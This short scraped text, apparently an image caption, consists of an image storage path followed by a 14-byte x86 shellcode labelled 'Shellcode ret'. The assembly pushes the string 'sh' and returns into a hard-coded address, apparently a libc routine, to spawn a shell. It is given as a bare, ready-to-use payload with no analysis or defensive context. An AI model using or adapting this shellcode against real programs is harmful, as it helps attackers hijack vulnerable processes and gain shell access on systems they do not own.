 webbit 200330 Shellcode ret (14 b) © gigi sullivan push %fs # 0f a0 pushw $0x6873 # 66 68 73 68 push %esp # 54 push %esp # 54 # fake ret push 0x40062130 # 68 xx xx xx xx ret # c3